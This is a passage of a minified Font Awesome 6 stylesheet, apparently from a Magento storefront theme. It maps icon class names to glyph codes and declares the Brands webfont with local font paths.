1da"}.fa-face-grin-beam-sweat,.fa-grin-beam-sweat{--fa:"\f583"}.fa-arrow-right-from-file,.fa-file-export{--fa:"\f56e"}.fa-shield,.fa-shield-blank{--fa:"\f132"}.fa-arrow-up-short-wide,.fa-sort-amount-up-alt{--fa:"\f885"}.fa-comment-nodes{--fa:"\e696"}.fa-house-medical{--fa:"\e3b2"}.fa-golf-ball,.fa-golf-ball-tee{--fa:"\f450"}.fa-chevron-circle-left,.fa-circle-chevron-left{--fa:"\f137"}.fa-house-chimney-window{--fa:"\e00d"}.fa-pen-nib{--fa:"\f5ad"}.fa-tent-arrow-turn-left{--fa:"\e580"}.fa-tents{--fa:"\e582"}.fa-magic,.fa-wand-magic{--fa:"\f0d0"}.fa-dog{--fa:"\f6d3"}.fa-carrot{--fa:"\f787"}.fa-moon{--fa:"\f186"}.fa-wine-glass-alt,.fa-wine-glass-empty{--fa:"\f5ce"}.fa-cheese{--fa:"\f7ef"}.fa-yin-yang{--fa:"\f6ad"}.fa-music{--fa:"\f001"}.fa-code-commit{--fa:"\f386"}.fa-temperature-low{--fa:"\f76b"}.fa-biking,.fa-person-biking{--fa:"\f84a"}.fa-broom{--fa:"\f51a"}.fa-shield-heart{--fa:"\e574"}.fa-gopuram{--fa:"\f664"}.fa-earth-oceania,.fa-globe-oceania{--fa:"\e47b"}.fa-square-xmark,.fa-times-square,.fa-xmark-square{--fa:"\f2d3"}.fa-hashtag{--fa:"\23"}.fa-expand-alt,.fa-up-right-and-down-left-from-center{--fa:"\f424"}.fa-oil-can{--fa:"\f613"}.fa-t{--fa:"\54"}.fa-hippo{--fa:"\f6ed"}.fa-chart-column{--fa:"\e0e3"}.fa-infinity{--fa:"\f534"}.fa-vial-circle-check{--fa:"\e596"}.fa-person-arrow-down-to-line{--fa:"\e538"}.fa-voicemail{--fa:"\f897"}.fa-fan{--fa:"\f863"}.fa-person-walking-luggage{--fa:"\e554"}.fa-arrows-alt-v,.fa-up-down{--fa:"\f338"}.fa-cloud-moon-rain{--fa:"\f73c"}.fa-calendar{--fa:"\f133"}.fa-trailer{--fa:"\e041"}.fa-bahai,.fa-haykal{--fa:"\f666"}.fa-sd-card{--fa:"\f7c2"}.fa-dragon{--fa:"\f6d5"}.fa-shoe-prints{--fa:"\f54b"}.fa-circle-plus,.fa-plus-circle{--fa:"\f055"}.fa-face-grin-tongue-wink,.fa-grin-tongue-wink{--fa:"\f58b"}.fa-hand-holding{--fa:"\f4bd"}.fa-plug-circle-exclamation{--fa:"\e55d"}.fa-chain-broken,.fa-chain-slash,.fa-link-slash,.fa-unlink{--fa:"\f127"}.fa-clone{--fa:"\f24d"}.fa-person-walking-arrow-loop-left{--fa:"\e551"}.fa-arrow-up-z-a,.fa-sort-alpha-up-alt{--fa:"\f882"}.fa-fire-alt,.fa-fire-flame-curved{--fa:"\f7e4"}.fa-tornado{--fa:"\f76f"}.fa-file-circle-plus{--fa:"\e494"}.fa-book-quran,.fa-quran{--fa:"\f687"}.fa-anchor{--fa:"\f13d"}.fa-border-all{--fa:"\f84c"}.fa-angry,.fa-face-angry{--fa:"\f556"}.fa-cookie-bite{--fa:"\f564"}.fa-arrow-trend-down{--fa:"\e097"}.fa-feed,.fa-rss{--fa:"\f09e"}.fa-draw-polygon{--fa:"\f5ee"}.fa-balance-scale,.fa-scale-balanced{--fa:"\f24e"}.fa-gauge-simple-high,.fa-tachometer,.fa-tachometer-fast{--fa:"\f62a"}.fa-shower{--fa:"\f2cc"}.fa-desktop,.fa-desktop-alt{--fa:"\f390"}.fa-m{--fa:"\4d"}.fa-table-list,.fa-th-list{--fa:"\f00b"}.fa-comment-sms,.fa-sms{--fa:"\f7cd"}.fa-book{--fa:"\f02d"}.fa-user-plus{--fa:"\f234"}.fa-check{--fa:"\f00c"}.fa-battery-4,.fa-battery-three-quarters{--fa:"\f241"}.fa-house-circle-check{--fa:"\e509"}.fa-angle-left{--fa:"\f104"}.fa-diagram-successor{--fa:"\e47a"}.fa-truck-arrow-right{--fa:"\e58b"}.fa-arrows-split-up-and-left{--fa:"\e4bc"}.fa-fist-raised,.fa-hand-fist{--fa:"\f6de"}.fa-cloud-moon{--fa:"\f6c3"}.fa-briefcase{--fa:"\f0b1"}.fa-person-falling{--fa:"\e546"}.fa-image-portrait,.fa-portrait{--fa:"\f3e0"}.fa-user-tag{--fa:"\f507"}.fa-rug{--fa:"\e569"}.fa-earth-europe,.fa-globe-europe{--fa:"\f7a2"}.fa-cart-flatbed-suitcase,.fa-luggage-cart{--fa:"\f59d"}.fa-rectangle-times,.fa-rectangle-xmark,.fa-times-rectangle,.fa-window-close{--fa:"\f410"}.fa-baht-sign{--fa:"\e0ac"}.fa-book-open{--fa:"\f518"}.fa-book-journal-whills,.fa-journal-whills{--fa:"\f66a"}.fa-handcuffs{--fa:"\e4f8"}.fa-exclamation-triangle,.fa-triangle-exclamation,.fa-warning{--fa:"\f071"}.fa-database{--fa:"\f1c0"}.fa-mail-forward,.fa-share{--fa:"\f064"}.fa-bottle-droplet{--fa:"\e4c4"}.fa-mask-face{--fa:"\e1d7"}.fa-hill-rockslide{--fa:"\e508"}.fa-exchange-alt,.fa-right-left{--fa:"\f362"}.fa-paper-plane{--fa:"\f1d8"}.fa-road-circle-exclamation{--fa:"\e565"}.fa-dungeon{--fa:"\f6d9"}.fa-align-right{--fa:"\f038"}.fa-money-bill-1-wave,.fa-money-bill-wave-alt{--fa:"\f53b"}.fa-life-ring{--fa:"\f1cd"}.fa-hands,.fa-sign-language,.fa-signing{--fa:"\f2a7"}.fa-calendar-day{--fa:"\f783"}.fa-ladder-water,.fa-swimming-pool,.fa-water-ladder{--fa:"\f5c5"}.fa-arrows-up-down,.fa-arrows-v{--fa:"\f07d"}.fa-face-grimace,.fa-grimace{--fa:"\f57f"}.fa-wheelchair-alt,.fa-wheelchair-move{--fa:"\e2ce"}.fa-level-down-alt,.fa-turn-down{--fa:"\f3be"}.fa-person-walking-arrow-right{--fa:"\e552"}.fa-envelope-square,.fa-square-envelope{--fa:"\f199"}.fa-dice{--fa:"\f522"}.fa-bowling-ball{--fa:"\f436"}.fa-brain{--fa:"\f5dc"}.fa-band-aid,.fa-bandage{--fa:"\f462"}.fa-calendar-minus{--fa:"\f272"}.fa-circle-xmark,.fa-times-circle,.fa-xmark-circle{--fa:"\f057"}.fa-gifts{--fa:"\f79c"}.fa-hotel{--fa:"\f594"}.fa-earth-asia,.fa-globe-asia{--fa:"\f57e"}.fa-id-card-alt,.fa-id-card-clip{--fa:"\f47f"}.fa-magnifying-glass-plus,.fa-search-plus{--fa:"\f00e"}.fa-thumbs-up{--fa:"\f164"}.fa-user-clock{--fa:"\f4fd"}.fa-allergies,.fa-hand-dots{--fa:"\f461"}.fa-file-invoice{--fa:"\f570"}.fa-window-minimize{--fa:"\f2d1"}.fa-coffee,.fa-mug-saucer{--fa:"\f0f4"}.fa-brush{--fa:"\f55d"}.fa-file-half-dashed{--fa:"\e698"}.fa-mask{--fa:"\f6fa"}.fa-magnifying-glass-minus,.fa-search-minus{--fa:"\f010"}.fa-ruler-vertical{--fa:"\f548"}.fa-user-alt,.fa-user-large{--fa:"\f406"}.fa-train-tram{--fa:"\e5b4"}.fa-user-nurse{--fa:"\f82f"}.fa-syringe{--fa:"\f48e"}.fa-cloud-sun{--fa:"\f6c4"}.fa-stopwatch-20{--fa:"\e06f"}.fa-square-full{--fa:"\f45c"}.fa-magnet{--fa:"\f076"}.fa-jar{--fa:"\e516"}.fa-note-sticky,.fa-sticky-note{--fa:"\f249"}.fa-bug-slash{--fa:"\e490"}.fa-arrow-up-from-water-pump{--fa:"\e4b6"}.fa-bone{--fa:"\f5d7"}.fa-table-cells-row-unlock{--fa:"\e691"}.fa-user-injured{--fa:"\f728"}.fa-face-sad-tear,.fa-sad-tear{--fa:"\f5b4"}.fa-plane{--fa:"\f072"}.fa-tent-arrows-down{--fa:"\e581"}.fa-exclamation{--fa:"\21"}.fa-arrows-spin{--fa:"\e4bb"}.fa-print{--fa:"\f02f"}.fa-try,.fa-turkish-lira,.fa-turkish-lira-sign{--fa:"\e2bb"}.fa-dollar,.fa-dollar-sign,.fa-usd{--fa:"\24"}.fa-x{--fa:"\58"}.fa-magnifying-glass-dollar,.fa-search-dollar{--fa:"\f688"}.fa-users-cog,.fa-users-gear{--fa:"\f509"}.fa-person-military-pointing{--fa:"\e54a"}.fa-bank,.fa-building-columns,.fa-institution,.fa-museum,.fa-university{--fa:"\f19c"}.fa-umbrella{--fa:"\f0e9"}.fa-trowel{--fa:"\e589"}.fa-d{--fa:"\44"}.fa-stapler{--fa:"\e5af"}.fa-masks-theater,.fa-theater-masks{--fa:"\f630"}.fa-kip-sign{--fa:"\e1c4"}.fa-hand-point-left{--fa:"\f0a5"}.fa-handshake-alt,.fa-handshake-simple{--fa:"\f4c6"}.fa-fighter-jet,.fa-jet-fighter{--fa:"\f0fb"}.fa-share-alt-square,.fa-square-share-nodes{--fa:"\f1e1"}.fa-barcode{--fa:"\f02a"}.fa-plus-minus{--fa:"\e43c"}.fa-video,.fa-video-camera{--fa:"\f03d"}.fa-graduation-cap,.fa-mortar-board{--fa:"\f19d"}.fa-hand-holding-medical{--fa:"\e05c"}.fa-person-circle-check{--fa:"\e53e"}.fa-level-up-alt,.fa-turn-up{--fa:"\f3bf"}
.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(../../frontend/MageBig/martfury_custom/en_US/webfonts/fa-brands-400.woff2) format("woff2"),url(../../frontend/MageBig/martfury_custom/en_US/webfonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-weight:400}.fa-monero{--fa:"\f3d0"}.fa-hooli{--fa:"\f427"}.fa-yelp{--fa:"\f1e9"}.fa-cc-visa{--fa:"\f1f0"}.fa-lastfm{--fa:"\f202"}.fa-shopware{--fa:"\f5b5"}.fa-creative-commons-nc{--fa:"\f4e8"}.fa-aws{--fa:"\f375"}.fa-redhat{--fa:"\f7bc"}.fa-yoast{--fa:"\f2b1"}.fa-cloudflare{--fa:"\e07d"}.fa-ups{--fa:"\f7e0"}.fa-pixiv{--fa:"\e640"}.fa-wpexplorer{--fa:"\f2de"}.fa-dyalog{--fa:"\f399"}.fa-bity{--fa:"\f37a"}.fa-stackpath{--fa:"\f842"}.fa-buysellads{--fa:"\f20d"}.fa-first-order{--fa:"\f2b0"}.fa-modx{--fa:"\f285"}.fa-guilded{--fa:"\e07e"}.fa-vnv{--fa:"\f40b"}.fa-js-square,.fa-square-js{--fa:"\f3b9"}.fa-microsoft{--fa:"\f3ca"}.fa-qq{--fa:"\f1d6"}.fa-orcid{--fa:"\f8d2"}.fa-java{--fa:"\f4e4"}.fa-invision{--fa:"\f7b0"}.fa-creative-commons-pd-alt{--fa:"\f4ed"}.fa-centercode{--fa:"\f380"}.fa-glide-g{--fa:"\f2a6"}.fa-drupal{--fa:"\f1a9"}.fa-jxl{--fa:"\e67b"}.fa-dart-lang{--fa:"\e693"}.fa-hire-a-helper{--fa:"\f3b0"}.fa-creative-commons-by{--fa:"\f4e7"}.fa-unity{--fa:"\e049"}.fa-whmcs{--fa:"\f40d"}.fa-rocketchat{--fa:"\f3e8"}.fa-vk{--fa:"\f189"}.fa-untappd{--fa:"\f405"}.fa-mailchimp{--fa:"\f59e"}.fa-css3-alt{--fa:"\f38b"}.fa-reddit-square,.fa-square-reddit{--fa:"\f1a2"}.fa-vimeo-v{--fa:"\f27d"}.fa-contao{--fa:"\f26d"}.fa-square-font-awesome{--fa:"\e5ad"}.fa-deskpro{--fa:"\f38f"}.fa-brave{--fa:"\e63c"}.fa-sistrix{--fa:"\f3ee"}.fa-instagram-square,.fa-square-instagram{--fa:"\e055"}.fa-battle-net{--fa:"\f835"}.fa-the-red-yeti{--fa:"\f69d"}.fa-hacker-news-square,.fa-square-hacker-news{--fa:"\f3af"}.fa-edge{--fa:"\f282"}.fa-threads{--fa:"\e618"}.fa-napster{--fa:"\f3d2"}.fa-snapchat-square,.fa-square-snapchat{--fa:"\f2ad"}.fa-google-plus-g{--fa:"\f0d5"}.fa-artstation{--fa:"\f77a"}.fa-markdown{--fa:"\f60f"}.fa-sourcetree{--fa:"\f7d3"}.fa-google-plus{--fa:"\f2b3"}.fa-diaspora{--fa:"\f791"}.fa-foursquare{--fa:"\f180"}.fa-stack-overflow{--fa:"\f16c"}.fa-github-alt{--fa:"\f113"}.fa-phoenix-squadron{--fa:"\f511"}.fa-pagelines{--fa:"\f18c"}.fa-algolia{--fa:"\f36c"}.fa-red-river{--fa:"\f3e3"}.fa-creative-commons-sa{--fa:"\f4ef"}.fa-safari{--fa:"\f267"}.fa-google{--fa:"\f1a0"}.fa-font-awesome-alt,.fa-square-font-awesome-stroke{--fa:"\f35c"}.fa-atlassian{--fa:"\f77b"}.fa-linkedin-in{--fa:"\f0e1"}.fa-digital-ocean{--fa:"\f391"}.fa-nimblr{--fa:"\f5a8"}.fa-chromecast{--fa:"\f838"}.fa-evernote{--fa:"\f839"}.fa-hacker-news{--fa:"\f1d4"}.fa-creative-commons-sampling{--fa:"\f4f0"}.fa-adversal{--fa:"\f36a"}.fa-creative-commons{--fa:"\f25e"}.fa-watchman-monitoring{--fa:"\e087"}.fa-fonticons{--fa:"\f280"}.fa-weixin{--fa:"\f1d7"}.fa-shirtsinbulk{--fa:"\f214"}.fa-codepen{--fa:"\f1cb"}.fa-git-alt{--fa:"\f841"}.fa-lyft{--fa:"\f3c3"}.fa-rev{--fa:"\f5b2"}.fa-windows{--fa:"\f17a"}.fa-wizards-of-the-coast{--fa:"\f730"}.fa-square-viadeo,.fa-viadeo-square{--fa:"\f2aa"}.fa-meetup{--fa:"\f2e0"}.fa-centos{--fa:"\f789"}.fa-adn{--fa:"\f170"}.fa-cloudsmith{--fa:"\f384"}.fa-opensuse{--fa:"\e62b"}.fa-pied-piper-alt{--fa:"\f1a8"}.fa-dribbble-square,.fa-square-dribbble{--fa:"\f397"}.fa-codiepie{--fa:"\f284"}.fa-node{--fa:"\f419"}.fa-mix{--fa:"\f3cb"}.fa-steam{--fa:"\f1b6"}.fa-cc-apple-pay{--fa:"\f416"}.fa-scribd{--fa:"\f28a"}.fa-debian{--fa:"\e60b"}.fa-openid{--fa:"\f19b"}.fa-instalod{--fa:"\e081"}.fa-files-pinwheel{--fa:"\e69f"}.fa-expeditedssl{--fa:"\f23e"}.fa-sellcast{--fa:"\f2da"}.fa-square-twitter,.fa-twitter-square{--fa:"\f081"}.fa-r-project{--fa:"\f4f7"}.fa-delicious{--fa:"\f1a5"}.fa-freebsd{--fa:"\f3a4"}.fa-vuejs{--fa:"\f41f"}.fa-accusoft{--fa:"\f369"}.fa-ioxhost{--fa:"\f208"}.fa-fonticons-fi{--fa:"\f3a2"}.fa-app-store{--fa:"\f36f"}.fa-cc-mastercard{--fa:"\f1f1"}.fa-itunes-note{--fa:"\f3b5"}.fa-golang{--fa:"\e40f"}.fa-kickstarter,.fa-square-kickstarter{--fa:"\f3bb"}.fa-grav{--fa:"\f2d6"}.fa-weibo{--fa:"\f18a"}.fa-uncharted{--fa:"\e084"}.fa-firstdraft{--fa:"\f3a1"}.fa-square-youtube,.fa-youtube-square{--fa:"\f431"}.fa-wikipedia-w{--fa:"\f266"}.fa-rendact,.fa-wpressr{--fa:"\f3e4"}.fa-angellist{--fa:"\f209"}.fa-galactic-republic{--fa:"\f50c"}.fa-nfc-directional{--fa:"\e530"}.fa-skype{--fa:"\f17e"}.fa-joget{--fa:"\f3b7"}.fa-fedora{--fa:"\f798"}.fa-stripe-s{--fa:"\f42a"}.fa-meta{--fa:"\e49b"}.fa-laravel{--fa:"\f3bd"}.fa-hotjar{--fa:"\f3b1"}.fa-bluetooth-b{--fa:"\f294"}.fa-square-letterboxd{--fa:"\e62e"}.fa-sticker-mule{--fa:"\f3f7"}.fa-creative-commons-zero{--fa:"\f4f3"}.fa-hips{--fa:"\f452"}.fa-css{--fa:"\e6a2"}.fa-behance{--fa:"\f1b4"}.fa-reddit{--fa:"\f1a1"}.fa-discord{--fa:"\f392"}.fa-chrome{--fa:"\f268"}.fa-app-store-ios{--fa:"\f370"}.fa-cc-discover{--fa:"\f1f2"}.fa-wpbeginner{--fa:"\f297"}.fa-confluence{--fa:"\f78d"}.fa-shoelace{--fa:"\e60c"}.fa-mdb{--fa:"\f8ca"}.fa-dochub{--fa:"\f394"}.fa-accessible-icon{--fa:"\f368"}.fa-ebay{--fa:"\f4f4"}.fa-amazon{--fa:"\f270"}.fa-unsplash{--fa:"\e07c"}.fa-yarn{--fa:"\f7e3"}.fa-square-steam,.fa-steam-square{--fa:"\f1b7"}.fa-500px{--fa:"\f26e"}.fa-square-vimeo,.fa-vimeo-square{--fa:"\f194"}.fa-asymmetrik{--fa:"\f372"}.fa-font-awesome,.fa-font-awesome-flag,.fa-font-awesome-logo-full{--fa:"\f2b4"}.fa-gratipay{--fa:"\f184"}.fa-apple{--fa:"\f179"}.fa-hive{--fa:"\e07f"}.fa-gitkraken{--fa:"\f3a6"}.fa-keybase{--fa:"\f4f5"}.fa-apple-pay{--fa:"\f415"}.fa-padlet{--fa:"\e4a0"}.fa-amazon-pay{--fa:"\f42c"}.fa-github-square,.fa-square-github{--fa:"\f092"}.fa-stumbleupon{--fa:"\f1a4"}.fa-fedex{--fa:"\f797"}.fa-phoenix-framework{--fa:"\f3dc"}.fa-shopify{--fa:"\e057"}.fa-neos{--fa:"\f612"}.fa-square-threads{--fa:"\e619"}.fa-hackerrank{--fa:"\f5f7"}.fa-researchgate{--fa:"\f4f8"}.fa-swift{--fa:"\f8e1"}.fa-angular{--fa:"\f420"}.fa-speakap{--fa:"\f3f3"}.fa-angrycreative{--fa:"\f36e"}.fa-y-combinator{--fa:"\f23b"}.fa-empire{--fa:"\f1d1"}.fa-envira{--fa:"\f299"}.fa-google-scholar{--fa:"\e63b"}.fa-gitlab-square,.fa-square-gitlab{--fa:"\e5ae"}.fa-studiovinari{--fa:"\f3f8"}.fa-pied-piper{--fa:"\f2ae"}.fa-wordpress{--fa:"\f19a"}.fa-product-hunt{--fa:"\f288"}.fa-firefox{--fa:"\f269"}.fa-linode{--fa:"\f2b8"}.fa-goodreads{--fa:"\f3a8"}.fa-odnoklassniki-square,.fa-square-odnoklassniki{--fa:"\f264"}.fa-jsfiddle{--fa:"\f1cc"}.fa-sith{--fa:"\f512"}.fa-themeisle{--fa:"\f2b2"}.fa-page4{--fa:"\f3d7"}.fa-hashnode{--fa:"\e499"}.fa-react{--fa:"\f41b"}.fa-cc-paypal{--fa:"\f1f4"}.fa-squarespace{--fa:"\f5be"}.fa-cc-stripe{--fa:"\f1f5"}.fa-creative-commons-share{--fa:"\f4f2"}.fa-bitcoin{--fa:"\f379"}.fa-keycdn{--fa:"\f3ba"}.fa-opera{--fa:"\f26a"}.fa-itch-io{--fa:"\f83a"}.fa-umbraco{--fa:"\f8e8"}.fa-galactic-senate{--fa:"\f50d"}.fa-ubuntu{--fa:"\f7df"}.fa-draft2digital{--fa:"\f396"}.fa-stripe{--fa:"\f429"}.fa-houzz{--fa:"\f27c"}.fa-gg{--fa:"\f260"}.fa-dhl{--fa:"\f790"}.fa-pinterest-square,.fa-square-pinterest{--fa:"\f0d3"}.fa-xing{--fa:"\f168"}.fa-blackberry{--fa:"\f37b"}.fa-creative-commons-pd{--fa:"\f4ec"}.fa-playstation{--fa:"\f3df"}.fa-quinscape{--fa:"\f459"}.fa-less{--fa:"\f41d"}.fa-blogger-b{--fa:"\f37d"}.fa-opencart{--fa:"\f23d"}.fa-vine{--fa:"\f1ca"}.fa-signal-messenger{--fa:"\e663"}.fa-paypal{--fa:"\f1ed"}.fa-gitlab{--fa:"\f296"}.fa-typo3{--fa:"\f42b"}.fa-reddit-alien{--fa:"\f281"}.fa-yahoo{--fa:"\f19e"}.fa-dailymotion{--fa:"\e052"}.fa-affiliatetheme{--fa:"\f36b"}.fa-pied-piper-pp{--fa:"\f1a7"}.fa-bootstrap{--fa:"\f836"}.fa-odnoklassniki{--fa:"\f263"}.fa-nfc-symbol{--fa:"\e531"}.fa-mintbit{--fa:"\e62f"}.fa-ethereum{--fa:"\f42e"}.fa-speaker-deck{--fa:"\f83c"}.fa-creative-commons-nc-eu{--fa:"\f4e9"}.fa-patreon{--fa:"\f3d9"}.fa-avianex{--fa:"\f374"}.fa-ello{--fa:"\f5f1"}.fa-gofore{--fa:"\f3a7"}.fa-bimobject{--fa:"\f378"}.fa-brave-reverse{--fa:"\e63d"}.fa-facebook-f{--fa:"\f39e"}.fa-google-plus-square,.fa-square-google-plus{--fa:"\f0d4"}.fa-web-awesome{--fa:"\e682"}.fa-mandalorian{--fa:"\f50f"}.fa-first-order-alt{--fa:"\f50a"}.fa-osi{--fa:"\f41a"}.fa-google-wallet{--fa:"\f1ee"}.fa-d-and-d-beyond{--fa:"\f6ca"}.fa-periscope{--fa:"\f3da"}.fa-fulcrum{--fa:"\f50b"}.fa-cloudscale{--fa:"\f383"}.fa-forumbee{--fa:"\f211"}.fa-mizuni{--fa:"\f3cc"}.fa-schlix{--fa:"\f3ea"}.fa-square-xing,.fa-xing-square{--fa:"\f169"}.fa-bandcamp{--fa:"\f2d5"}.fa-wpforms{--fa:"\f298"}.fa-cloudversify{--fa:"\f385"}.fa-usps{--fa:"\f7e1"}.fa-megaport{--fa:"\f5a3"}.fa-magento{--fa:"\f3c4"}.fa-spotify{--fa:"\f1bc"}.fa-optin-monster{--fa:"\f23c"}.fa-fly{--fa:"\f417"}.fa-square-bluesky{--fa:"\e6a3"}.fa-aviato{--fa:"\f421"}.fa-itunes{--fa:"\f3b4"}.fa-cuttlefish{--fa:"\f38c"}.fa-blogger{--fa:"\f37c"}.fa-flickr{--fa:"\f16e"}.fa-viber{--fa:"\f409"}.fa-soundcloud{--fa:"\f1be"}.fa-digg{--fa:"\f1a6"}.fa-tencent-weibo{--fa:"\f1d5"}.fa-letterboxd{--fa:"\e62d"}.fa-symfony{--fa:"\f83d"}.fa-maxcdn{--fa:"\f136"}.fa-etsy{--fa:"\f2d7"}.fa-facebook-messenger{--fa:"\f39f"}.fa-audible{--fa:"\f373"}.fa-think-peaks{--fa:"\f731"}.fa-bilibili{--fa:"\e3d9"}.fa-erlang{--fa:"\f39d"}.fa-x-twitter{--fa:"\e61b"}.fa-cotton-bureau{--fa:"\f89e"}.fa-dashcube{--fa:"\f210"}.fa-42-group,.fa-innosoft{--fa:"\e080"}.fa-stack-exchange{--fa:"\f18d"}.fa-elementor{--fa:"\f430"}.fa-pied-piper-square,.fa-square-pied-piper{--fa:"\e01e"}.fa-creative-commons-nd{--fa:"\f4eb"}.fa-palfed{--fa:"\f3d8"}.fa-superpowers{--fa:"\f2dd"}.fa-resolving{--fa:"\f3e7"}.fa-xbox{--fa:"\f412"}.fa-square-web-awesome-stroke{--fa:"\e684"}.fa-searchengin{--fa:"\f3eb"}.fa-tiktok{--fa:"\e07b"}.fa-facebook-square,.fa-square-facebook{--fa:"\f082"}.fa-renren{--fa:"\f18b"}.fa-linux{--fa:"\f17c"}.fa-glide{--fa:"\f2a5"}.fa-linkedin{--fa:"\f08c"}.fa-hubspot{--fa:"\f3b2"}.fa-deploydog{--fa:"\f38e"}.fa-twitch{--fa:"\f1e8"}.fa-flutter{--fa:"\e694"}.fa-ravelry{--fa:"\f2d9"}.fa-mixer{--fa:"\e056"}.fa-lastfm-square,.fa-square-lastfm{--fa:"\f203"}.fa-vimeo{--fa:"\f40a"}.fa-mendeley{--fa:"\f7b3"}.fa-uniregistry{--fa:"\f404"}.fa-figma{--fa:"\f799"}.fa-creative-commons-remix{--fa:"\f4ee"}.fa-cc-amazon-pay{--fa:"\f42d"}.fa-dropbox{--fa:"\f16b"}.fa-instagram{--fa:"\f16d"}.fa-cmplid{--fa:"\e360"}.fa-upwork{--fa:"\e641"}.fa-facebook{--fa:"\f09a"}.fa-gripfire{--fa:"\f3ac"}.fa-jedi-order{--fa:"\f50e"}.fa-uikit{--fa:"\f403"}.fa-fort-awesome-alt{--fa:"\f3a3"}.fa-phabricator{--fa:"\f3db"}.fa-ussunnah{--fa:"\f407"}.fa-earlybirds{--fa:"\f39a"}.fa-trade-federation{--fa:"\f513"}.fa-autoprefixer{--fa:"\f41c"}.fa-whatsapp{--fa:"\f232"}.fa-square-upwork{--fa:"\e67c"}.fa-slideshare{--fa:"\f1e7"}.fa-google-play{--fa:"\f3ab"}.fa-viadeo{--fa:"\f2a9"}.fa-line{--fa:"\f3c0"}.fa-google-drive{--fa:"\f3aa"}.fa-servicestack{--fa:"\f3ec"}.fa-simplybuilt{--fa:"\f215"}.fa-bitbucket{--fa:"\f171"}.fa-imdb{--fa:"\f2d8"}.fa-deezer{--fa:"\e077"}.fa-raspberry-pi{--fa:"\f7bb"}.fa-jira{--fa:"\f7b1"}.fa-docker{--fa:"\f395"}.fa-screenpal{--fa:"\e570"}.fa-bluetooth{--fa:"\f293"}.fa-gitter{--fa:"\f426"}.fa-d-and-d{--fa:"\f38d"}.fa-microblog{--fa:"\e01a"}.fa-cc-diners-club{--fa:"\f24c"}.fa-gg-circle{--fa:"\f261"}.fa-pied-piper-hat{--fa:"\f4e5"}.fa-kickstarter-k{--fa:"\f3bc"}.fa-yandex{--fa:"\f413"}.fa-readme{--fa:"\f4d5"}.fa-html5{--fa:"\f13b"}.fa-sellsy{--fa:"\f213"}.fa-square-web-awesome{--fa:"\e683"}.fa-sass{--fa:"\f41e"}.fa-wirsindhandwerk,.fa-wsh{--fa:"\e2d0"}.fa-buromobelexperte{--fa:"\f37f"}.fa-salesforce{--fa:"\f83b"}.fa-octopus-deploy{--fa:"\e082"}.fa-medapps{--fa:"\f3c6"}.fa-ns8{--fa:"\f3d5"}.fa-pinterest-p{--fa:"\f231"}.fa-apper{--fa:"\f371"}.fa-fort-awesome{--fa:"\f286"}.fa-waze{--fa:"\f83f"}.fa-bluesky{--fa:"\e671"}.fa-cc-jcb{--fa:"\f24b"}.fa-snapchat,.fa-snapchat-ghost{--fa:"\f2ab"}.fa-fantasy-flight-games{--fa:"\f6dc"}.fa-rust{--fa:"\e07a"}.fa-wix{--fa:"\f5cf"}.fa-behance-square,.fa-square-behance{--fa:"\f1b5"}.fa-supple{--fa:"\f3f9"}.fa-webflow{--fa:"\e65c"}.fa-rebel{--fa:"\f1d0"}.fa-css3{--fa:"\f13c"}.fa-staylinked{--fa:"\f3f5"}.fa-kaggle{--fa:"\f5fa"}.fa-space-awesome{--fa:"\e5ac"}.fa-deviantart{--fa:"\f1bd"}.fa-cpanel{--fa:"\f388"}.fa-goodreads-g{--fa:"\f3a9"}.fa-git-square,.fa-square-git{--fa:"\f1d2"}.fa-square-tumblr,.fa-tumblr-square{--fa:"\f174"}.fa-trello{--fa:"\f181"}.fa-creative-commons-nc-jp{--fa:"\f4ea"}.fa-get-pocket{--fa:"\f265"}.fa-perbyte{--fa:"\e083"}.fa-grunt{--fa:"\f3ad"}.fa-weebly{--fa:"\f5cc"}.fa-connectdevelop{--fa:"\f20e"}.fa-leanpub{--fa:"\f212"}.fa-black-tie{--fa:"\f27e"}.fa-themeco{--fa:"\f5c6"}.fa-python{--fa:"\f3e2"}.fa-android{--fa:"\f17b"}.fa-bots{--fa:"\e340"}.fa-free-code-camp{--fa:"\f2c5"}.fa-hornbill{--fa:"\f592"}.fa-js{--fa:"\f3b8"}.fa-ideal{--fa:"\e013"}.fa-git{--fa:"\f1d3"}.fa-dev{--fa:"\f6cc"}.fa-sketch{--fa:"\f7c6"}.fa-yandex-international{--fa:"\f414"}.fa-cc-amex{--fa:"\f1f3"}.fa-uber{--fa:"\f402"}.fa-github{--fa:"\f09b"}.fa-php{--fa:"\f457"}.fa-alipay{--fa:"\f642"}.fa-youtube{--fa:"\f167"}.fa-skyatlas{--fa:"\f216"}.fa-firefox-browser{--fa:"\e007"}.fa-replyd{--fa:"\f3e6"}.fa-suse{--fa:"\f7d6"}.fa-jenkins{--fa:"\f3b6"}.fa-twitter{--fa:"\f099"}.fa-rockrms{--fa:"\f3e9"}.fa-pinterest{--fa:"\f0d2"}.fa-buffer{--fa:"\f837"}.fa-npm{--fa:"\f3d4"}.fa-yammer{--fa:"\f840"}.fa-btc{--fa:"\f15a"}.fa-dribbble{--fa:"\f17d"}.fa-stumbleupon-circle{--fa:"\f1a3"}.fa-internet-explorer{--fa:"\f26b"}.fa-stubber{--fa:"\e5c7"}.fa-telegram,.fa-telegram-plane{--fa:"\f2c6"}.fa-old-republic{--fa:"\f510"}.fa-odysee{--fa:"\e5c6"}.fa-square-whatsapp,.fa-whatsapp-square{--fa:"\f40c"}.fa-node-js{--fa:"\f3d3"}.fa-edge-legacy{--fa:"\e078"}.fa-slack,.fa-slack-hash{--fa:"\f198"}.fa-medrt{--fa:"\f3c8"}.fa-usb{--fa:"\f287"}.fa-tumblr{--fa:"\f173"}.fa-vaadin{--fa:"\f408"}.fa-quora{--fa:"\f2c4"}.fa-square-x-twitter{--fa:"\e61a"}.fa-reacteurope{--fa:"\f75d"}.fa-medium,.fa-medium-m{--fa:"\f23a"}.fa-amilia{--fa:"\f36d"}.fa-mixcloud{--fa:"\f289"}.fa-flipboard{--fa:"\f44d"}.fa-viacoin{--fa:"\f237"}.fa-critical-role{--fa:"\f6c9"}.fa-sitrox{--fa:"\e44a"}.fa-discourse{--fa:"\f393"}.fa-j